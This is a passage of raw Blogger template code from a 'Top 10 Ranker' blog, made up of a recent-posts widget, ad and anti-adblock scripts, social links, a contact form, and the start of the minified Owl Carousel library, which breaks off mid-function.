Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")}
</script>
<script type="text/javascript">
var posts_no = 5;
var showpoststhumbs = true;
var readmorelink = true;
var showcommentslink = false;
var posts_date = true;
var post_summary = true;
var summary_chars = 70;
</script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script>
<a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href="http://helplogger.blogspot.com/2014/11/5-cool-recent-post-widgets-for-blogger.html" rel="nofollow">Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css">
<style type="text/css">
img.recent-post-thumb{width:50px;height:50px;float:right;margin:5px -5px 0px 0px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:3px;background: #fff}
ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;}
ul.recent-posts-container li:nth-child(1n+0) {background: #F49A9A; width: 100%}
ul.recent-posts-container li:nth-child(2n+0) {background: #FCD092; width: 95%}
ul.recent-posts-container li:nth-child(3n+0) {background: #FFF59E; width: 90%;}
ul.recent-posts-container li:nth-child(4n+0) {background: #E1EFA0; width: 85%;}
ul.recent-posts-container li:nth-child(5n+0) {background: #B1DAEF; width: 80%;}
ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;}
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover { color: #222;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 14px;color: #444; font-weight: bold;}
.recent-post-title {padding: 6px 0px;}
.recent-posts-details a{ color: #222;}
.recent-posts-details {padding: 5px 0px 5px; }
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script data-ad-client="ca-pub-5928380619793219" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4472401672062686711?po\x3d5668970492583427424\x26origin\x3dhttps://www.t10ranker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression
((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document
.body.scrollTop)+"px");
left:0;width:100%;height:100%;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);display:block}#g207 p{opacity:1;filter:none;font:bold 16px Verdana,Arial,sans-serif;text-align:center;margin:20% 0}#g207 p a,#g207 p i{font-size:12px}#g207 ~ *{display:none}</style><noscript><i id=g207><p>Please enable JavaScript!<br />Bitte aktiviere JavaScript!<br />S'il vous pla&icirc;t activer JavaScript!<br />Por favor,activa el JavaScript!<br /><a href="http://antiblock.org/">antiblock.org</a></p></i></noscript><script>(function(w,u){var d=w.document,z=typeof u;function g207(){function c(c,i){var e=d.createElement('i'),b=d.body,s=b.style,l=b.childNodes.length;if(typeof i!=z){e.setAttribute('id',i);s.margin=s.padding=0;s.height='100%';l=Math.floor(Math.random()*l)+1}e.innerHTML=c;b.insertBefore(e,b.childNodes[l-1])}function g(i,t){return !t?d.getElementById(i):d.getElementsByTagName(t)};function f(v){if(!g('g207')){c('<p>Please disable your ad blocker!<br/>This site is supported by the advertisement <br/> Please disable your ad blocker to support us!!! </p>','g207')}};(function(){var a=['Adrectangle','PageLeaderAd','ad-column','advertising2','divAdBox','mochila-column-right-ad-300x250-1','searchAdSenseBox','ad','ads','adsense'],l=a.length,i,s='',e;for(i=0;i<l;i++){if(!g(a[i])){s+='<a id="'+a[i]+'"></a>'}}c(s);l=a.length;for(i=0;i<l;i++){e=g(a[i]);if(e.offsetParent==null||(w.getComputedStyle?d.defaultView.getComputedStyle(e,null).getPropertyValue('display'):e.currentStyle.display
)=='none'){return f('#'+a[i])}}}());(function(){var t=g(0,'img'),a=['/adaffiliate_','/adops/ad','/adsales/ad','/adsby.','/adtest.','/ajax/ads/ad','/controller/ads/ad','/pageads/ad','/weather/ads/ad','-728x90-'],i;if(typeof t[0]!=z&&typeof t[0].src!=z){i=new Image();i.onload=function(){this.onload=z;this.onerror=function(){f(this.src)};this.src=t[0].src+'#'+a.join('')};i.src=t[0].src}}());(function(){var o={'http://pagead2.googlesyndication.com/pagead/show_ads.js':'google_ad_client','http://js.adscale.de/getads.js':'adscale_slot_id','http://get.mirando.de/mirando.js':'adPlaceId'},S=g(0,'script'),l=S.length-1,n,r,i,v,s;d.write=null;for(i=l;i>=0;--i){s=S[i];if(typeof o[s.src]!=z){n=d.createElement('script');n.type='text/javascript';n.src=s.src;v=o[s.src];w[v]=u;r=S[0];n.onload=n.onreadystatechange=function(){if(typeof w[v]==z&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){n.onload=n.onreadystatechange=null;r.parentNode.removeChild(n);w[v]=null}};r.parentNode.insertBefore(n,r);setTimeout(function(){if(w[v]!==null){f(n.src)}},2000);break}}}())}if(d.addEventListener){w.addEventListener('load',g207,false)}else{w.attachEvent('onload',g207)}})(window);</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression
((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document
.body.scrollTop)+"px");
left:0;width:100%;height:100%;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);display:block}#g207 p{opacity:1;filter:none;font:bold 16px Verdana,Arial,sans-serif;text-align:center;margin:20% 0}#g207 p a,#g207 p i{font-size:12px}#g207 ~ *{display:none}</style><noscript><i id=g207><p>Please enable JavaScript!<br />Bitte aktiviere JavaScript!<br />S'il vous pla&icirc;t activer JavaScript!<br />Por favor,activa el JavaScript!<br /><a href="http://antiblock.org/">antiblock.org</a></p></i></noscript><script>(function(w,u){var d=w.document,z=typeof u;function g207(){function c(c,i){var e=d.createElement('i'),b=d.body,s=b.style,l=b.childNodes.length;if(typeof i!=z){e.setAttribute('id',i);s.margin=s.padding=0;s.height='100%';l=Math.floor(Math.random()*l)+1}e.innerHTML=c;b.insertBefore(e,b.childNodes[l-1])}function g(i,t){return !t?d.getElementById(i):d.getElementsByTagName(t)};function f(v){if(!g('g207')){c('<p>Please disable your ad blocker!<br/>This site is supported by the advertisement <br/> Please disable your ad blocker to support us!!! </p>','g207')}};(function(){var a=['Adrectangle','PageLeaderAd','ad-column','advertising2','divAdBox','mochila-column-right-ad-300x250-1','searchAdSenseBox','ad','ads','adsense'],l=a.length,i,s='',e;for(i=0;i<l;i++){if(!g(a[i])){s+='<a id="'+a[i]+'"></a>'}}c(s);l=a.length;for(i=0;i<l;i++){e=g(a[i]);if(e.offsetParent==null||(w.getComputedStyle?d.defaultView.getComputedStyle(e,null).getPropertyValue('display'):e.currentStyle.display
)=='none'){return f('#'+a[i])}}}());(function(){var t=g(0,'img'),a=['/adaffiliate_','/adops/ad','/adsales/ad','/adsby.','/adtest.','/ajax/ads/ad','/controller/ads/ad','/pageads/ad','/weather/ads/ad','-728x90-'],i;if(typeof t[0]!=z&&typeof t[0].src!=z){i=new Image();i.onload=function(){this.onload=z;this.onerror=function(){f(this.src)};this.src=t[0].src+'#'+a.join('')};i.src=t[0].src}}());(function(){var o={'http://pagead2.googlesyndication.com/pagead/show_ads.js':'google_ad_client','http://js.adscale.de/getads.js':'adscale_slot_id','http://get.mirando.de/mirando.js':'adPlaceId'},S=g(0,'script'),l=S.length-1,n,r,i,v,s;d.write=null;for(i=l;i>=0;--i){s=S[i];if(typeof o[s.src]!=z){n=d.createElement('script');n.type='text/javascript';n.src=s.src;v=o[s.src];w[v]=u;r=S[0];n.onload=n.onreadystatechange=function(){if(typeof w[v]==z&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){n.onload=n.onreadystatechange=null;r.parentNode.removeChild(n);w[v]=null}};r.parentNode.insertBefore(n,r);setTimeout(function(){if(w[v]!==null){f(n.src)}},2000);break}}}())}if(d.addEventListener){w.addEventListener('load',g207,false)}else{w.attachEvent('onload',g207)}})(window);</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<span =""  style="font-family:&quot;;">Hi, There </span><div><span =""  style="font-family:&quot;;">This is CeoUmerMaqbool</span></div><div><span =""  style="font-family:&quot;;">Here you can find news about the top 10</span></div><div><span =""  style="font-family:&quot;;">For Suggestion Contact us by email </span></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<style>
.gvusion-socials-icons{margin:0 0 20px 0}
.gvusion-socials-icons ul{margin:0;padding:0;list-style:none;margin-bottom:-6px;margin-right:-6px;overflow:hidden}
.gvusion-socials-icons ul li:before{display:none}
.gvusion-socials-icons ul li{margin:0;padding:0;list-style:none;float:left;width:45px;height:45px;line-height:45px;text-align:center;background:#00baff;font-size:21px;margin-right:5px;margin-bottom:5px;opacity:.9;border-radius:3px;}
.gvusion-socials-icons ul li:hover{opacity:1;}
.secondary-sidebar .gvusion-socials-icons ul li{width:36px;height:36px}
.secondary-sidebar .gvusion-socials-icons ul li a{line-height:45px}
.secondary-sidebar .gvusion-socials-icons ul li a i{font-size:20px}
.gvusion-socials-icons ul li a{line-height:45px;display:block;color:#fff}
.gvusion-socials-icons ul li a:hover{color:#fff}
.gvusion-socials-icons ul li.home{background:#83868a}
.gvusion-socials-icons ul li.facebook{background:#516ca4}
.gvusion-socials-icons ul li.googleplus{background:#f20000}
.gvusion-socials-icons ul li.rss{background:#f29400}
.gvusion-socials-icons ul li.youtube{background:#f20000}
.gvusion-socials-icons ul li.dribbble{background:#dc71a6}
.gvusion-socials-icons ul li.deviantart{background:#4c5e51}
.gvusion-socials-icons ul li.pinterest{background:#f20000}
.gvusion-socials-icons ul li.instgram{background:#406f94}
.gvusion-socials-icons ul li.tumblr{background:#395875}
.gvusion-socials-icons ul li.linkedin{background:#1985bc}
.gvusion-socials-icons ul li.soundcloud{background:#f60}
</style>
<div class="gvusion-socials-icons mom-socials-widget">
<ul>
<li class="facebook"><a href="https://www.facebook.com/hdphotos4uofficial" rel="dofollow" target="_blank" title="Follow us on Facebook"><i class="fa fa-facebook"></i></a></li>
<li class="twitter"><a href="https://twitter.com/hdphotos4u" rel="dofollow" target="_blank" title="Follow us on Twitter"><i class="fa fa-twitter"></i></a></li>
<li class="googleplus"><a href="https://plus.google.com/u/0/+MLatifbhattiImagesArchivalStore" rel="dofollow" target="_blank" title="Follow us on Google+"><i class="fa fa-google-plus"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/hdphoto4u/" rel="dofollow" target="_blank" title="Follow us on instagram"><i class="fa fa-instagram "></i></a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCdUdK2Z7h5rp2LcH339WEwg?sub_confirmation=1" rel="dofollow" target="_blank" title="Follow us on Youtube"><i class="fa fa-youtube "></i></a></li>
<li class="pinterest"><a href="https://www.pinterest.com/hdphotos4u/" rel="dofollow" target="_blank" title="Follow us on Pinterest"><i class="fa fa-pinterest "></i></a></li>
<li class="tumblr"><a href="https://generaleaglecollectorme.tumblr.com/" rel="dofollow" target="_blank" title="Follow us on tumblr"><i class="fa fa-tumblr "></i>
<li class="reddit"><a href="https://www.reddit.com/user/m786latif/" rel="dofollow" target="_blank" title="Follow us on reddit"><i class="fa fa-reddit "></i></a>
</li>
</a></li></ul>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.t10ranker.com/'>Top 10 Ranker </a> All Rights Reserved - Designed and Crafted by <a hred='https://www.myetechworld.com/'>eTechworld &#169;</a> - CEOAbdullah
<div class='ty-copy-container body-row' style='font-size:1px; opacity:0;'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 